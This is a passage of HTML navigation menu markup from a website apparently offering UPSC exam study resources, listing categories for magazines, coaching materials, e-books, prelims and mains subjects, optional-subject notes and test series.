	<li id="menu-item-29961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29961"><a href="https://upscpdf.com/magazines/aptiplus-ias-gyan/">APTI PLUS</a></li>
	<li id="menu-item-29519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29519"><a href="#">Yojana-Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29520"><a href="https://upscpdf.com/yojana/yojana-english/">Yojana English</a></li>
		<li id="menu-item-29521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29521"><a href="https://upscpdf.com/yojana/yojana-hindi/">Yojana Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29522"><a href="#">Insight IAS Magazine<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29523"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insight-ias-magazine-english/">Insight IAS Magazine &#8211; English</a></li>
		<li id="menu-item-29524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29524"><a href="https://upscpdf.com/magazines/insight-ias-magazine/insights-ias-magazine-hindi/">Insights IAS Magazine &#8211; Hindi</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-29525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29525"><a href="https://upscpdf.com/coaching-materials/"><i class="_mi _before dashicons dashicons-media-text" aria-hidden="true"></i><span>Coaching Materials</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29529"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29527"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
		<li id="menu-item-29528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29528"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29530"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-29531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29531"><a href="https://upscpdf.com/coaching-materials/vision-ias-english/">Vision IAS &#8211; English</a></li>
		<li id="menu-item-29532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29532"><a href="https://upscpdf.com/coaching-materials/vision-ias-hindi/">Vision IAS &#8211; Hindi</a></li>
	</ul>
</li>
	<li id="menu-item-29533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29533"><a href="https://upscpdf.com/coaching-materials/gs-score-coaching-materials/">GS Score</a></li>
	<li id="menu-item-29534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29534"><a href="https://upscpdf.com/coaching-materials/only-ias/">Only IAS</a></li>
	<li id="menu-item-29535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29535"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
	<li id="menu-item-29539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29539"><a href="https://upscpdf.com/coaching-materials/shankar-ias-coaching-materials/">Shankar IAS</a></li>
	<li id="menu-item-77585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77585"><a href="https://upscpdf.com/vajiram-ias/">Vajiram IAS</a></li>
</ul>
</li>
<li id="menu-item-29498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29498"><a href="#"><i class="_mi _before dashicons dashicons-book" aria-hidden="true"></i><span>E-Books</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-29499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29499"><a href="https://upscpdf.com/upsc-books/standard-books/">Standard Books</a></li>
	<li id="menu-item-29500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29500"><a href="https://upscpdf.com/upsc-books/ncert-books/">NCERT Books</a></li>
	<li id="menu-item-29501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29501"><a href="https://upscpdf.com/upsc-books/ignou-books/">IGNOU Books</a></li>
	<li id="menu-item-29502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29502"><a href="https://upscpdf.com/upsc-books/nios-books/">NIOS Books</a></li>
</ul>
</li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
				<nav class="auto-hide-sticky main-navigation nav-align-center sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">MENU</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-upsc-pdf-1" class=" menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-77684"><a href="https://upscpdf.com/"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true"></i><span class="visuallyhidden">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24493"><a href="#"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>UPSC IAS</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24495"><a href="https://upscpdf.com/upsc-ias/upsc-exam-notice/">UPSC Exams Notice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24496"><a href="https://upscpdf.com/upsc-ias/upsc-result/">UPSC Result</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24498"><a href="https://upscpdf.com/upsc-ias/upsc-syllabus/">UPSC Syllabus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24499"><a href="https://upscpdf.com/upsc-ias/upsc-interview/">UPSC Interview</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24500"><a href="#"><i class="_mi _before dashicons dashicons-welcome-write-blog" aria-hidden="true"></i><span>Prelims</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24502"><a href="https://upscpdf.com/prelims/art-culture/">Art and Culture UPSC PDF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24508"><a href="https://upscpdf.com/prelims/csat/">CSAT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24504"><a href="https://upscpdf.com/prelims/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24505"><a href="https://upscpdf.com/prelims/economy/">Economy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24506"><a href="https://upscpdf.com/prelims/geography/">Geography</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24501"><a href="https://upscpdf.com/prelims/history/">History</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24706"><a href="https://upscpdf.com/prelims/international-relation/">International Relation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24503"><a href="https://upscpdf.com/prelims/polity/">Polity</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24509"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24507"><a href="https://upscpdf.com/prelims/science-tech/">Science &amp; Tech</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24510"><a href="#"><i class="_mi _before dashicons dashicons-edit" aria-hidden="true"></i><span>Mains</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24511"><a href="https://upscpdf.com/mains/essay/">Essay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24512"><a href="https://upscpdf.com/mains/gs-1/">GS 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24513"><a href="https://upscpdf.com/mains/gs-2/">GS 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24514"><a href="https://upscpdf.com/mains/gs-3/">GS 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24515"><a href="https://upscpdf.com/mains/gs-4/">GS 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24516"><a href="https://upscpdf.com/mains/toppers-copy/">Toppers Copy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24517"><a href="https://upscpdf.com/mains/previous-year-papers/">Previous Year Paper&#8217;s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24518"><a href="#"><i class="_mi _before dashicons dashicons-list-view" aria-hidden="true"></i><span>Optional</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24519"><a href="https://upscpdf.com/optionals/agriculture-optional-notes/">Agriculture Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24520"><a href="https://upscpdf.com/optionals/anthropology-optional-notes/">Anthropology Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24521"><a href="https://upscpdf.com/optionals/chemistry-optional-notes/">Chemistry Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24522"><a href="https://upscpdf.com/optionals/commerce-optional-notes/">Commerce Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24523"><a href="https://upscpdf.com/optionals/economics-optional-notes/">Economics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24524"><a href="https://upscpdf.com/optionals/geography-optional-notes/">Geography Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24526"><a href="https://upscpdf.com/optionals/history-optional-notes/">History Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24527"><a href="https://upscpdf.com/optionals/law-optional-notes/">Law Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24528"><a href="https://upscpdf.com/optionals/mathematics-optional-notes/">Mathematics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24529"><a href="https://upscpdf.com/optionals/philosophy-optional-notes/">Philosophy Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24530"><a href="https://upscpdf.com/optionals/public-administration-optional-notes/">Public Administration Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24531"><a href="https://upscpdf.com/optionals/political-science-optional-notes/">Political Science Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24532"><a href="https://upscpdf.com/optionals/physics-optional-notes/">Physics Optional Notes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29497"><a href="https://upscpdf.com/optionals/sociology-optional-notes/">Sociology Optional Notes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29540"><a href="#"><i class="_mi _before dashicons dashicons-feedback" aria-hidden="true"></i><span>Test Series</span><span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29541"><a href="#">Prelims Test Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-29543"><a href="https://upscpdf.com/prelims-test-series/gs-score-prelims-test/">GS Score Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29544"><a href="https://upscpdf.com/prelims-test-series/only-ias-prelims-current-affairs-test/">Only IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29545"><a href="https://upscpdf.com/prelims-test-series/raus-ias-prelims-test/">Rau&#8217;s IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29546"><a href="https://upscpdf.com/prelims-test-series/shankar-ias-prelims-test/">Shankar IAS Prelims Test</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29548"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29549"><a href="https://upscpdf.com/prelims-test-series/vip-eng/">Vision IAS Prelims Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29550"><a href="https://upscpdf.com/prelims-test-series/vip-hin/">Vision IAS Prelims Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29551"><a href="#">Insight IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29552"><a href="https://upscpdf.com/coaching-materials/insight-ias-english/">Insight IAS &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29553"><a href="https://upscpdf.com/coaching-materials/insight-ias-hindi/">Insight IAS &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29554"><a href="https://upscpdf.com/coaching-materials/apti-plus/">Apti Plus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29555"><a href="https://upscpdf.com/prelims-test-series/next-ias-prelims-test/">Next IAs Prelims Test</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29556"><a href="https://upscpdf.com/mains-test-series/">Mains TEST Series<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29557"><a href="#">Vision IAS<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29558"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-english/">Vision Ias Mains Test &#8211; English</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29559"><a href="https://upscpdf.com/mains-test-series/vision-ias-mains-test-hindi/">Vision Ias Mains Test &#8211; Hindi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29560"><a href="https://upscpdf.com/mains-test-series/next-ias-mains-test/">Next IAS Mains Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29562"><a href="https://upscpdf.com/mains-test-series/raus-ias-mains-test/">Rau&#8217;s IAS Mains Test</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29564"><a href="https://upscpdf.com/mains-test-series/gs-score-mains-test/">GS Score Mains Test</a></li>
